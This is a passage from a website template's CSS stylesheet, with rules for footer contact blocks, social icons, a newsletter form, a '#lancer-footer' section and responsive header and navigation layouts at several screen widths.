
.f-about-us .btn:hover {
    text-decoration: none;
    color: rgba(143, 143, 143, .5);
    border-color: rgba(143, 143, 143, .5);
}

/*------------------------------------------------------------------
2-16. f contact info Styles / .f-contact-info
-------------------------------------------------------------------*/

.f-contact-info p {
    margin: 0 0 20px;
}

.f-contact-info address {
    margin: 0 0 16px;
    font-size: 14px;
    line-height: 24px;
    position: relative;
    padding: 2px 10px 0 19px;
}

.f-contact-info address .fa {
    left: 0;
    top: 7px;
    color: #8f8f8f;
    font-size: 14px;
    position: absolute;
}

.f-contact-info .mail-box2 {
    overflow: hidden;
    margin: 0 0 16px;
}

.f-contact-info .mail-box {
    display: block;
    padding: 0 0 0 25px;
    position: relative;
    line-height: 24px;
}

.f-contact-info .mail-box .fa {
    left: 0;
    top: 6px;
    color: #8f8f8f;
    font-size: 14px;
    position: absolute;
}

.f-contact-info .email {
    position: relative;
    display: inline-block;
    vertical-align: top;
}

.f-contact-info .tel-holder {
    overflow: hidden;
}

.f-contact-info .tel-box {
    display: block;
    position: relative;
    padding: 0 0 0 22px;
    line-height: 24px;
}

.f-contact-info .tel-box .fa {
    left: 0;
    top: 6px;
    color: #8f8f8f;
    font-size: 14px;
    position: absolute;
}

.f-contact-info .tel {
    position: relative;
    display: inline-block;
    vertical-align: top;
}

.f-contact-info a {
    color: #8f8f8f;
}

.f-contact-info a:hover {
    color: #fff;
}

/*------------------------------------------------------------------
2-17. f contact info2 Styles / .f-contact-info2
-------------------------------------------------------------------*/

.f-contact-info2 p {
    margin: 0 0 20px;
}

.f-contact-info2 a {
    color: #8f8f8f;
}

.f-contact-info2 a:hover {
    color: #fff;
}

.f-contact-info2 address {
    margin: 0 0 2px;
    font-size: 14px;
    line-height: 25px;
    position: relative;
    padding: 3px 10px 0 19px;
}

.f-contact-info2 address .fa {
    left: 0;
    top: 9px;
    color: #8f8f8f;
    font-size: 14px;
    position: absolute;
}

.f-contact-info2 .mail-box2 {
    overflow: hidden;
    margin: 0 0 3px;
}

.f-contact-info2 .mail-box {
    display: block;
    padding: 0 0 0 24px;
    position: relative;
    line-height: 24px;
}

.f-contact-info2 .mail-box .fa {
    left: 0;
    top: 6px;
    color: #8f8f8f;
    font-size: 14px;
    position: absolute;
}

.f-contact-info2 .email {
    position: relative;
    display: inline-block;
    vertical-align: top;
}

.f-contact-info2 .tel-holder {
    overflow: hidden;
}

.f-contact-info2 .tel-box {
    display: block;
    position: relative;
    padding: 0 0 0 24px;
    line-height: 24px;
}

.f-contact-info2 .tel-box .fa {
    left: 0;
    top: 6px;
    color: #8f8f8f;
    font-size: 14px;
    position: absolute;
}

.f-contact-info2 .tel {
    position: relative;
    display: inline-block;
    vertical-align: top;
}

.f-insta-photo .insta-box li {
    padding: 0 1.3px 0 0;
}

/*------------------------------------------------------------------
2-18. bottom box1 Styles / .bottom-box1
-------------------------------------------------------------------*/

.bottom-box1 {
    overflow: hidden;
}

/*------------------------------------------------------------------
2-19. bottom box2 Styles / .bottom-box2
-------------------------------------------------------------------*/

.bottom-box2 {
    overflow: hidden;
    text-align: center;
}

.bottom-box2 .logo {
    margin: 0 auto 26px;
}

.bottom-box2 .copyright {
    float: none;
    display: block;
    max-width: 100%;
}

/*------------------------------------------------------------------
2-20. bottom box3 Styles / .bottom-box3
-------------------------------------------------------------------*/

.bottom-box3 {
    overflow: hidden;
    text-align: center;
}

.bottom-box3 .logo {
    width: 196px;
    height: 49px;
    display: block;
    margin: 0 auto 30px;
}

.bottom-box3 .copyright {
    float: none;
    display: block;
    max-width: 100%;
    margin: 0 0 24px;
}

.bottom-box3 .footer-social {
    float: none;
    overflow: hidden;
    width: 100%;
    margin: 0;
}

.bottom-box3 .footer-social li {
    padding: 0 1px;
}

.bottom-box3 .footer-social a {
    color: #fff;
    background: #3f3f3f;
}

/*------------------------------------------------------------------
2-21. bottom box4 Styles / .bottom-box4
-------------------------------------------------------------------*/

.bottom-box4 {
    overflow: hidden;
}

.bottom-box4 .footer-nav {
    text-transform: uppercase;
    font-size: 12px;
}

/*------------------------------------------------------------------
2-22. bottom box5 Styles / .bottom-box5
-------------------------------------------------------------------*/

.bottom-box5 {
    overflow: hidden;
    border-top: 1px solid #373737;
    padding: 30px 0 0;
}

.bottom-box5 .footer-social {
    margin: 0;
    float: left;
}

.bottom-box5 .footer-social a {
    font-size: 15px;
    line-height: 34px;
    width: 34px;
    height: 34px;
}

.bottom-box5 .copyright {
    margin: 6px 0 0;
}

/*------------------------------------------------------------------
2-23. f our mission Styles / .f-our-mission
-------------------------------------------------------------------*/

.f-our-mission .f-mission-box {
    overflow: hidden;
    padding: 3px 0 0 1px;
}

.f-our-mission p {
    margin: 0 0 14px;
}

.f-our-mission .btn-more {
    border: 0;
    padding: 0;
    color: #8f8f8f;
}

.f-our-mission .btn-more .fa {
    display: inline-block;
    vertical-align: middle;
    margin: -3px 0 0 3px;
}

.f-our-mission .btn-more:hover {
    text-decoration: none;
}

.f-our-mission .btn-more:hover .fa {
    color: #8f8f8f;
}

/*------------------------------------------------------------------
2-24. payment nav Styles / .payment-nav
-------------------------------------------------------------------*/

.payment-nav {
    margin: 0;
    float: left;
}

.payment-nav li {
    padding: 0 7px 0 0;
}

/*------------------------------------------------------------------
2-25. f aside holder Styles / .f-aside-holder
-------------------------------------------------------------------*/

.f-aside-holder {
    z-index: 2;
    overflow: hidden;
    position: relative;
}

.f-aside-holder .stretch {
    z-index: -1;
}

/*------------------------------------------------------------------
2-26. footer aside Styles / .footer-aside
-------------------------------------------------------------------*/

.footer-aside {
    color: #8f8f8f;
    font-size: 14px;
    line-height: 24px;
    padding-top: 95px;
    text-align: center;
    padding-bottom: 120px;
}

.footer-aside p {
    margin: 0 0 27px;
}

.footer-aside h5 {
    color: #fff;
    margin: 0 0 53px;
    text-transform: capitalize;
    font: 24px/28px "Playfair Display", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.footer-aside .footer-social li {
    padding: 0 2px 15px;
}

.footer-aside .footer-social a {
    color: #fff;
    width: 46px;
    height: 46px;
    border: 2px solid #fff;
}

.footer-aside .footer-social a:hover {
    color: #000;
    background: #fff;
}

/*------------------------------------------------------------------
2-27. newsletter form Styles / .newsletter-form
-------------------------------------------------------------------*/

.newsletter-form {
    margin: 0;
}

.newsletter-form #mc-embedded-subscribe-form,
.newsletter-form .form-group {
    margin: 0;
    padding: 0 19px 0 0;
    border: 1px solid #fff;
}

.newsletter-form .email,
.newsletter-form .text {
    border: 0;
    float: left;
    color: #fff;
    box-shadow: none;
    background: none;
    width: 94%;
    height: 38px;
    padding: 10px 10px 10px 17px;
    font: 12px/18px "Lato", Georgia, "Times New Roman", Times, serif;
}

.newsletter-form .email::-webkit-input-placeholder {
    color: #fff;
}

.newsletter-form .email::-moz-placeholder {
    color: #fff;
    opacity: 1;
}

.newsletter-form .email:-ms-input-placeholder {
    color: #fff;
}

.newsletter-form button {
    border: 0;
    padding: 0;
    color: #fff;
    float: right;
    background: none;
    margin: 5px 1px 0 0;
    -webkit-transition: all .25s ease;
    transition: all .25s ease;
}

/*------------------------------------------------------------------
2-28. time nav Styles / .time-nav
-------------------------------------------------------------------*/

.time-nav {
    margin: 0;
}

.time-nav dt {
    float: left;
    width: 50%;
    text-align: right;
    padding: 0 13px 0 0;
}

.time-nav dd {
    text-align: left;
    overflow: hidden;
    margin: 0 0 4px;
    padding: 0 0 0 15px;
}

.time-nav .close-txt {
    color: #fff;
    min-width: 65px;
    text-align: center;
    padding: 1px 2px 3px;
    margin: 3px 0 0;
    font-size: 12px;
    line-height: 14px;
    text-transform: uppercase;
    display: inline-block;
    vertical-align: top;
}

/*------------------------------------------------------------------
2-29. lancer footer Styles / #lancer-footer
-------------------------------------------------------------------*/

#lancer-footer .parallax-holder {
    z-index: -1;
}

#lancer-footer .f-social {
    margin: 0 -15px;
    text-align: center;
    padding: 94px 0 97px;
    position: relative;
    z-index: 1;
}

#lancer-footer .f-social:after {
    top: 0;
    z-index: -1;
    bottom: 0;
    left: -9999px;
    right: -9999px;
    background: rgba(0, 0, 0, .5);
}

#lancer-footer .f-social li {
    padding: 0;
    width: 16.1667%;
}

#lancer-footer .f-social a {
    color: #fff;
    margin: 0 auto;
    display: block;
    font-size: 48px;
    padding: 30px 0 0;
    line-height: 60px;
    text-align: center;
    border-radius: 50%;
    width: 120px;
    height: 120px;
    background: rgba(255, 255, 255, .2);
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#lancer-footer .f-social a:hover {
    text-decoration: none;
}

#lancer-footer .img-box {
    border-radius: 50%;
    width: 151px;
    height: 151px;
    margin: -103px auto 27px;
    border: 10px solid #2a2a2a;
}

#lancer-footer .img-box img {
    display: block;
    border-radius: 50%;
}

#lancer-footer .footer-bottom {
    position: relative;
    z-index: 1;
}

#lancer-footer .footer-bottom:after {
    top: 0;
    z-index: -1;
    bottom: 0;
    left: -9999px;
    right: -9999px;
    background: #222;
}

#lancer-footer .footer-bottom:after {
    display: block;
}

#lancer-footer .footer-bottom ul {
    font-size: 12px;
    margin: 0 0 11px;
    overflow: hidden;
    text-align: center;
    text-transform: uppercase;
}

#lancer-footer .footer-bottom ul li {
    padding: 0 10px;
    display: inline-block;
    vertical-align: top;
}

#lancer-footer .footer-bottom ul a {
    color: #8f8f8f;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#lancer-footer .footer-bottom ul a:hover {
    text-decoration: none;
}

#lancer-footer .footer-bottom .copyright {
    float: none;
    display: block;
    font-size: 12px;
    max-width: 100%;
    margin: 0 0 30px;
    text-align: center;
    text-transform: uppercase;
}

#lancer-footer.comming .f-social {
    text-align: center;
    margin: 0;
    padding: 149px 0 148px;
}

#lancer-footer.comming .f-social li {
    margin: 0 26px;
    width: auto;
}

#lancer-footer.comming .f-social a {
    width: 84px;
    height: 84px;
    font-size: 34px;
    line-height: 84px;
    padding: 0;
}

#lancer-footer.comming .f-social a:hover {
    background: #2b97f0;
}

/*------------------------------------------------------------------
2-30. wed logo Styles / .wed-logo
-------------------------------------------------------------------*/

.wed-logo {
    padding: 27px 0;
    background: #2a2a2a;
    text-align: center;
}

.wed-logo .logo {
    width: 261px;
    height: auto;
    margin: 0 auto;
}

/*------------------------------------------------------------------
2-31. wed social Styles / .wed-social
-------------------------------------------------------------------*/

.wed-social {
    padding: 62px 0;
    overflow: hidden;
    text-align: center;
    position: relative;
    position: relative;
}

.wed-social:before {
    position: absolute;
    content: "";
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.wed-social:before {
    background: rgba(0, 0, 0, .4);
}

.wed-social .parallax-holder {
    z-index: -1;
}

.wed-social .social {
    margin: 0;
    z-index: 55;
    position: relative;
}

.wed-social .social li {
    padding: 0 2.3px;
}

.wed-social .social a {
    color: #fff;
    display: block;
    font-size: 20px;
    padding: 9px 0 0;
    border-radius: 50%;
    width: 47px;
    height: 47px;
    background: rgba(255, 255, 255, .2);
}

/*------------------------------------------------------------------
2-32. socialize holder Styles / .socialize-holder
-------------------------------------------------------------------*/

.socialize-holder {
    z-index: 5;
    overflow: hidden;
    position: relative;
    text-align: center;
    padding: 120px 0 91px;
}

.socialize-holder .parallax-holder {
    z-index: -1;
}

.socialize-holder .title {
    color: #fff;
    max-width: 390px;
    position: relative;
    padding: 0 96px 28px 0;
    font: italic 24px/30px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
    display: inline-block;
    vertical-align: middle;
}

.socialize-holder .title:after {
    top: 36px;
    right: 7px;
    width: 93px;
    height: 36px;
    background: url(../images/icons/icon2.png);
}

.socialize-holder .footer-social {
    display: inline-block;
    vertical-align: middle;
}

.socialize-holder .footer-social li {
    padding: 0 4px 10px;
}

.socialize-holder .footer-social a {
    font-size: 27px;
    padding: 6px 0 0;
    width: 58px;
    height: 58px;
    background: rgba(255, 255, 255, .4);
}

.socialize-holder .footer-social a:hover {
    color: #fff;
}

/*------------------------------------------------------------------
2-33. f blog social Styles / .f-blog-social
-------------------------------------------------------------------*/

.f-blog-social {
    width: 100%;
    color: #fff;
    display: table;
    font-size: 60px;
    text-align: center;
    table-layout: fixed;
}

.f-blog-social li {
    display: table-cell;
    vertical-align: top;
}

.f-blog-social li.facebook a {
    background: #3b5998;
}

.f-blog-social li.google a {
    background: #dd4b39;
}

.f-blog-social li.twitter a {
    background: #00aced;
}

.f-blog-social li.pinterest a {
    background: #ea4c89;
}

.f-blog-social a {
    color: #fff;
    padding: 19px;
    display: block;
}

.f-blog-social a:hover {
    opacity: .8;
    text-decoration: none;
}

/*------------------------------------------------------------------
2-34. social block Styles / .social-block
-------------------------------------------------------------------*/

.social-block {
    position: relative;
    overflow: hidden;
}

.social-block.style2 {
    position: relative;
    z-index: 1;
}

.social-block.style2:after {
    top: 0;
    z-index: -1;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, .5);
}

.social-block.style2:after {
    z-index: 2;
}

.social-block.style2 .container {
    z-index: 5;
    position: relative;
}

.social-block.style3 {
    text-align: center;
    position: relative;
    z-index: 1;
}

.social-block.style3:after {
    top: 0;
    z-index: -1;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, .5);
}

.social-block.style3:after {
    z-index: 2;
}

.social-block.style3 .container {
    z-index: 5;
    position: relative;
}

.social-block.style4 {
    text-align: center;
    position: relative;
    z-index: 1;
}

.social-block.style4:after {
    top: 0;
    z-index: -1;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, .5);
}

.social-block.style4:after {
    z-index: 2;
}

.social-block.style4 .container {
    z-index: 5;
    position: relative;
}

.social-block.style4 .social-container .footer-social a {
    background: rgba(255, 255, 255, .2);
}

/*------------------------------------------------------------------
2-35. social container Styles / .social-container
-------------------------------------------------------------------*/

.social-container {
    min-height: 400px;
    padding-top: 20px;
    padding-bottom: 20px;
    white-space: nowrap;
}

.social-container .footer-social {
    display: inline-block;
    white-space: normal;
    vertical-align: middle;
}

.social-container:before {
    content: "";
    vertical-align: middle;
    display: inline-block;
    min-height: inherit;
    width: 1px;
    overflow: hidden;
    margin: 0 0 0 -5px;
}

.social-container .footer-social {
    margin: 0 0 0 5px;
}

.social-container .footer-social li {
    padding: 0 8px 0 0;
}

.social-container .footer-social a {
    font-size: 25px;
    line-height: 56px;
    width: 58px;
    height: 58px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.social-container .footer-social a .fa-twitter {
    margin: -7px 0 0;
}

.social-container .footer-social a .fa-google-plus {
    margin: -3px 0 0 0;
}

.social-container .footer-social a .fa-behance {
    margin: -6px 0 0 -2px;
}

.social-container .footer-social a .fa-skype {
    margin: -5px 0 0 -2px;
}

@media only screen and (max-width: 1219px) {
    #header.style3 #nav .nav-top > li {
        margin: 0 18px 0 0;
    }

    #header.style14 .logo:after {
        bottom: -18px;
    }

    #header.style14 .icon-list:after {
        bottom: -18px;
    }

    #header.style18 #nav .nav-top > li {
        margin: 0 12px 0 0;
    }

    #header.style21 .icon-list.social li {
        margin: 0 4px;
    }

    #header.style25 .icon-list:after {
        bottom: -16px;
    }

    #header.fixed-position #nav .drop ul {
        margin: 33px 0 0;
    }

    #header.fixed-position.style3 .logo {
        top: 90px;
    }

    #header.fixed-position.style3 .icon-list {
        top: 90px;
    }

    #header.fixed-position.style3 #nav .nav-top > li {
        margin: 0 13px 0 0;
    }

    #header.fixed-position.style11 .logo {
        max-width: 140px;
    }

    #nav .mega-drop {
        right: 15px;
    }

    #nav .nav-top > li {
        margin: 4px 0 0 13px;
    }

    .mailing-form2 .mc-field-group {
        width: 83.3%;
    }
}

@media only screen and (max-width: 991px) {
    #header .icon-list {
        top: 0;
        left: 50px;
        float: none;
        position: absolute;
    }

    #header .cart-box .cart-drop {
        left: -45px;
        right: auto;
    }

    #header .lang-drop ul {
        margin: 8px 0 0;
    }

    #header.style3 .icon-list {
        margin: 28px 0 19px -45px;
    }

    #header.style3 #nav {
        float: none;
    }

    #header.style3 #nav .nav-top > li {
        margin: 0 0 15px;
    }

    #header.style3 #nav .mega-drop {
        top: 100%;
    }

    #header.style4 {
        padding: 20px 0;
    }

    #header.style4 .icon-list {
        top: 8px;
    }

    #header.style4 .cart-box .cart-drop {
        padding: 9px 0 0;
    }

    #header.style4 #nav .nav-top > li > a {
        border-bottom: 0;
        padding: 0 10px 10px;
    }

    #header.style5 #nav .drop ul {
        margin: 0;
    }

    #header.style5 #nav .mega-drop .drop-holder {
        margin: 0;
    }

    #header.style5 .icon-list {
        left: 50px;
        top: 5px;
    }

    #header.style7 .container .row {
        padding-bottom: 15px;
    }

    #header.style7 .holder {
        padding: 0;
    }

    #header.style7 .icon-list {
        top: 36px;
    }

    #header.style7 #nav .nav-top > li > a {
        border-bottom: 0;
        padding: 0 10px 10px;
    }

    #header.style8 .logo {
        margin: -5px 0 15px;
    }

    #header.style8 #nav .nav-top > li > a {
        border-bottom: 0;
        padding: 0 10px 10px;
    }

    #header.style8 #nav .mega-drop .drop-holder {
        margin: 25px 0 0;
    }

    #header.style8 .icon-list {
        margin: 1px 4px 0;
    }

    #header.style8 .cart-box .cart-drop {
        left: auto;
        right: 0;
        text-align: left;
    }

    #header.style9 #nav .drop ul {
        margin: 0;
    }

    #header.style10 {
        padding: 22px 0 15px;
    }

    #header.style10 #nav .nav-top > li > a {
        border-bottom: 0;
        padding: 0 10px 10px;
    }

    #header.style11 .logo {
        width: 180px;
        float: right;
        margin: 0 auto 20px;
    }

    #header.style11 #nav {
        border: 0;
    }

    #header.style11 #nav .nav-top > li > a {
        border-bottom: 0;
        padding: 0 10px 10px;
    }

    #header.style12 .head-social {
        display: none;
    }

    #header.style12 #nav .nav-holder {
        float: none;
        width: 240px;
    }

    #header.style12 #nav .logo {
        margin: 10px 15px 0 0;
    }

    #header.style12 #nav .nav-top {
        margin: 0;
        float: none;
    }

    #header.style12 #nav .nav-top > li {
        margin: 0;
    }

    #header.style12 #nav .nav-top > li > a {
        border-bottom: 0;
    }

    #header.style12 #nav .quote-btn {
        float: none;
        display: none;
    }

    #header.style13 .icon-list {
        top: 0;
        left: 15px;
        position: absolute;
    }

    #header.style13 .icon-list:after {
        display: none;
    }

    #header.style14 .logo:after {
        display: none;
    }

    #header.style14 .icon-list {
        top: 0;
        margin: 0;
        left: 55px;
        position: absolute;
    }

    #header.style14 .icon-list:after {
        display: none;
    }

    #header.style14 #nav {
        float: left;
        width: 100%;
    }

    #header.style14 #nav .drop ul {
        margin: 0;
    }

    #header.style14 #nav .nav-opener {
        margin: 0;
    }

    #header.style16 .logo {
        margin: -5px 0 15px;
    }

    #header.style16 #nav .nav-top > li > a {
        border-bottom: 0;
        padding: 0 10px 10px;
    }

    #header.style16 .icon-list {
        margin: 1px 4px 0;
    }

    #header.style17 {
        padding: 22px 0;
    }

    #header.style17 #nav .nav-top > li > a {
        border-bottom: 0;
        padding: 0 10px 10px;
    }

    #header.style18 #nav .quote-btn {
        display: none;
    }

    #header.style18 #nav .nav-top {
        margin: 0;
        float: none;
    }

    #header.style18 #nav .nav-top > li > a {
        border-bottom: 0;
        padding: 0 10px 10px;
    }

    #header.style18 .mega-drop .drop-holder {
        margin: 0;
    }

    #header.style18 .logo {
        margin: 0 0 15px;
    }

    #header.style20 .logo {
        margin: -5px 0 15px;
    }

    #header.style20 #nav .nav-top > li > a {
        border-bottom: 0;
        padding: 0 10px 10px;
    }

    #header.style20 .icon-list {
        margin: 1px 4px 0 0;
    }

    #header.style21 .logo {
        margin: -5px 0 15px;
    }

    #header.style21 #nav .nav-top > li > a {
        border-bottom: 0;
        padding: 0 10px 10px;
    }

    #header.style21 .icon-list {
        margin: 1px 4px 0 0;
    }

    #header.style23 #nav {
        float: none;
    }

    #header.style23 #nav .nav-opener {
        top: 5px;
    }

    #header.style24 .icon-list {
        top: 0;
        margin: 0;
        left: 60px;
        position: absolute;
    }

    #header.style24 #nav {
        width: 100%;
    }

    #header.style24 #nav .drop ul {
        margin: 0;
    }

    #header.style24 #nav .mega-drop .drop-holder {
        margin: 0;
    }

    #header.style25 .logo:after {
        display: none;
    }

    #header.style25 .icon-list {
        top: 0;
        margin: 0;
        left: 50px;
        position: absolute;
    }

    #header.style25 .icon-list:after {
        display: none;
    }

    #header.style25 #nav {
        width: 100%;
    }

    #header.style25 #nav .mega-drop .drop-holder {
        margin: 0;
    }

    #header.style27 .icon-list {
        top: 0;
        margin: 0;
        left: 50px;
        position: absolute;
    }

    #header.style27 #nav {
        width: 100%;
    }

    #header.style27 #nav .drop ul {
        margin: 0;
    }

    #header.style27 #nav .mega-drop .drop-holder {
        margin: 0;
    }

    #header.style28 .holder {
        float: left;
        padding: 4px 0 0 40px;
    }

    #header.style28 .logo {
        max-width: 130px;
        margin: -26px 0 0;
    }

    #header.style29 {
        padding: 20px 0;
    }

    #header.style29 .logo {
        max-width: 170px;
        margin: 0;
    }

    #header.style29 .icon-list {
        top: 8px;
    }

    #header.style29 .icon-list > li {
        margin: 0 0 0 15px;
    }

    #header.style29 .cart-box .cart-drop {
        padding: 9px 0 0;
    }

    #header.style29 #nav .drop ul {
        margin: 0;
    }

    #header.fixed-position #nav .drop ul {
        margin: 0;
    }

    #header.fixed-position #nav .mega-drop .drop-holder {
        margin: 0;
    }

    #header.fixed-position.style3 {
        padding: 26px 0;
    }

    #header.fixed-position.style3 .logo {
        top: 95px;
        left: auto;
        right: 15px;
    }

    #header.fixed-position.style3 .icon-list {
        display: none;
    }

    #header.fixed-position.style3 #nav {
        padding-left: 0;
    }

    #header.fixed-position.style3 #nav .nav-top > li {
        margin: 0;
    }

    #header.fixed-position.style4 {
        padding: 20px 0;
    }

    #header.fixed-position.style5 #nav .drop ul {
        margin: 0;
    }

    #header.fixed-position.style5 #nav .mega-drop .drop-holder {
        margin: 0;
    }

    #header.fixed-position.style9 #nav .drop ul {
        margin: 0;
    }

    #header.fixed-position.style9 #nav .nav-top > li > a {
        color: #222;
    }

    #header.fixed-position.style10 {
        padding: 22px 0 15px;
    }

    #header.fixed-position.style10 #nav .nav-top > li > a {
        color: #222;
    }

    #header.fixed-position.style11 .logo {
        float: right;
        max-width: 100%;
        margin: 2px 0 16px;
    }

    #header.fixed-position.style11 #nav {
        margin: 0;
        width: 100%;
        float: none;
        text-align: left;
        position: relative;
    }

    #header.fixed-position.style11 #nav .nav-opener {
        text-align: center;
    }

    #header.fixed-position.style11 #nav #nav .nav-top > li > a {
        color: #222;
    }

    #header.fixed-position.style12 .logo .b-logo {
        display: block;
    }

    #header.fixed-position.style12 .logo .w-logo {
        display: none;
    }

    #header.fixed-position.style12 .header-cent {
        padding-bottom: 20px;
        max-height: 9999px;
        padding-top: 18px;
    }

    #header.fixed-position.style12 #nav .nav-top {
        float: none;
    }

    #header.fixed-position.style12 #nav .nav-top > li {
        margin: 0;
    }

    #header.fixed-position.style12 #nav .nav-top > li > a {
        color: #222;
    }

    #header.fixed-position.style12 #nav .logo {
        display: none;
    }

    #header.fixed-position.style17 {
        padding: 20px 0;
    }

    #header.fixed-position.style17 #nav .nav-top > li > a {
        color: #222;
    }

    #header.fixed-position.style29 {
        padding: 20px 0;
    }

    #header.fixed-position.style29 #nav .drop ul {
        margin: 0;
    }

    .logo {
        
        margin: -6px 0 0;
    }

    #nav {
        float: none;
        position: static;
        text-align: center;
    }

    #nav a {
        color: #222;
        vertical-align: top;
        display: inline-block;
    }

    .dark #nav a {
        color: #fff;
    }

    #nav li {
        text-align: left;
    }

    #nav li.hover > .drop,
    #nav li:hover > .drop {
        max-height: 9999px;
    }

    #nav li.hover .mega-drop,
    #nav li:hover .mega-drop {
        max-height: 9999px;
    }

    #nav .drop {
        border: 0;
        width: 100%;
        max-height: 0;
        display: block;
        overflow: hidden;
        position: static;
    }

    #nav .drop ul {
        margin: 0;
        border: 0;
        background: transparent;
    }

    #nav .drop ul:after {
        display: none;
    }

    #nav .drop ul a:hover:after {
        right: 15px;
        -moz-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        -o-transform: rotate(-90deg);
        -webkit-transform: rotate(-90deg);
    }

    #nav .drop ul a:after {
        -moz-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
        -o-transform: rotate(90deg);
        -webkit-transform: rotate(90deg);
    }

    #nav .drop ul li:hover > a {
        padding: 9px 17px;
        background: transparent;
    }

    #nav .drop ul li:hover > a:after {
        right: 15px;
    }

    #nav .drop ul li:hover > .drop {
        max-height: 9999px;
    }

    #nav .drop ul li.active > a {
        padding: 9px 17px;
        background: transparent;
    }

    #nav .drop ul li.active > a:after {
        right: 15px;
        -moz-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        -o-transform: rotate(-90deg);
        -webkit-transform: rotate(-90deg);
    }

    #nav .drop .drop {
        max-height: 0;
    }

    #nav .drop .drop > ul > li:hover {
        max-height: 9999px;
    }

    #nav .drop .drop .drop {
        max-height: 0;
    }

    #nav .drop .drop .drop ul {
        margin: 0 !important;
    }

    #nav .mega-drop {
        border: 0;
        width: 100%;
        max-height: 0;
        display: block;
        overflow: hidden;
        position: static;
    }

    #nav .mega-drop .coll {
        width: 100%;
        float: none;
    }

    #nav .mega-drop .coll:after {
        display: none;
    }

    #nav .mega-drop .drop-holder {
        border: 0;
        margin: 0 !important;
        background: transparent;
    }

    #nav .mega-drop .drop-holder:after {
        display: none;
    }

    #nav .mega-drop .drop-holder:after {
        display: none;
    }

    #nav .mega-drop .drop-holder a {
        padding: 9px 15px;
    }

    #nav .mega-drop .drop-holder a:hover {
        padding: 9px 20px;
        background: transparent;
    }

    #nav .mega-drop .drop-holder li.active a {
        padding: 9px 20px;
        background: transparent;
    }

    #nav .mega-drop .title {
        display: none;
    }

    #nav .nav-top {
        margin: 0;
        top: 60px;
        position: relative;
    }

    #nav .nav-top > li {
        display: block;
        position: relative;
        margin: 0 !important;
        border-bottom: 1px solid #2a2a2a;
    }

    #nav .nav-top > li.has-mega-drop:before,
    #nav .nav-top > li.has-drop:before {
        top: 5px;
        right: 10px;
        color: #2a2a2a;
        line-height: 2;
        font-size: 15px;
        content: "\f107";
        position: absolute;
        font-family: "FontAwesome";
    }

    .dark #nav .nav-top > li.has-mega-drop:before,
    .dark #nav .nav-top > li.has-drop:before {
        color: #fff;
    }

    #nav .nav-top > li:hover:before {
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        -webkit-transform: rotate(180deg);
    }

    #nav .nav-opener {
        display: block;
    }

    #nav .nav-holder {
        top: 0;
        bottom: 0;
        left: -240px;
        width: 240px;
        height: 100vh;
        z-index: 9999;
        position: fixed;
        overflow-y: auto;
        overflow-x: hidden;
        background: #fff;
        box-shadow: 0 0 7px 1px rgba(0, 0, 0, .1);
        -webkit-transition: all .4s ease;
        transition: all .4s ease;
    }

    .dark #nav .nav-holder {
        background: #2a2a2a;
    }

    .mainnav-active #nav .nav-holder {
        left: 0;
    }

    .mainnav-active .w1 {
        margin: 0 -240px 0 240px;
    }

    .mainnav-active .w7 {
        margin: 0 -260px 0 260px;
    }

    .sidemenu-photo {
        z-index: 9999;
        margin: 0 0 0 -260px;
        -webkit-transition: margin .4s ease;
        transition: margin .4s ease;
    }

    #nav7 {
        margin: 0;
		display:none;
    }

    #nav7 .nav-opener {
        display: block;
    }

    .clearfix-sm {
        clear: left;
    }

    .search-form-top {
        float: none;
        max-width: 210px;
        margin: 30px auto 10px;
    }

    #footer .column1 {
        margin: 0 0 30px;
    }

    #footer .column2 {
        margin: 0 0 30px;
    }

    #footer .column3 {
        margin: 0 0 30px;
    }

    #footer.style3 .footer-bottom .copyright {
        float: none;
        display: block;
        max-width: 100%;
        text-align: center;
    }

    #footer.style12 {
        display: none;
    }

    #footer.style14 .footer-bottom .copyright {
        float: none;
        display: block;
        max-width: 100%;
        text-align: center;
    }

    #footer.style15 .footer-bottom .copyright {
        float: none;
        display: block;
        max-width: 100%;
        text-align: center;
    }

    #footer.style16 .footer-bottom .copyright {
        float: none;
        display: block;
        max-width: 100%;
        text-align: center;
    }

    #footer.style17 .footer-bottom .copyright {
        float: none;
        display: block;
        max-width: 100%;
        text-align: center;
    }

    #footer.style25 .footer-bottom .copyright {
        float: none;
        display: block;
        max-width: 100%;
        text-align: center;
    }

    #footer.style30 {
        display: none;
    }

    .footer-bottom .footer-nav {
        float: none;
        max-width: 100%;
        overflow: hidden;
        margin: 0 0 20px;
        text-align: center;
    }

    .footer-bottom .copyright {
        float: none;
        display: block;
        max-width: 100%;
        text-align: center;
    }

    .mailing-form2 .mc-field-group {
        width: 87.5%;
    }
}

@media only screen and (max-width: 991px) and (max-width: 991px) {
    #nav .nav-top > li > a {
        padding: 10px !important;
    }
}

@media only screen and (max-width: 767px) {
    #header .language-nav {
        float: none;
        max-width: 100%;
        text-align: center;
    }

    #header .language-nav li {
        padding: 0 8px;
    }

    #header .top-nav {
        margin: 0;
        float: none;
        max-width: 100%;
        text-align: center;
    }

    #header .top-nav li {
        padding: 0 8px;
    }

    #header .top-nav.style2 li {
        margin: 0;
        padding: 0 4px;
    }

    #header.style2 .header-top {
        margin-bottom: 15px;
    }

    #header.style3 .cart-box .cart-drop {
        left: 0;
    }

    #header.style4 .cart-box .cart-drop {
        padding: 25px 0 0;
    }

    #header.style5 {
        position: absolute !important;
    }

    #header.style5:after {
        background: #fff;
    }

    .dark #header.style5:after {
        background: #2a2a2a;
    }

    #header.style6 {
        top: 0;
        bottom: auto;
    }

    #header.style6 .logo {
        float: none;
        width: 196px;
        display: block;
        margin: 0 auto 8px;
    }

    #header.style7 {
        padding: 0;
        background: #fff;
    }

    .dark #header.style7 {
        background: #2a2a2a;
    }

    #header.style7 .icon-list {
        display: none;
    }

    #header.style8 .header-top li {
        padding: 0 2px;
    }

    #header.style8 .cart-box {
        float: none;
    }

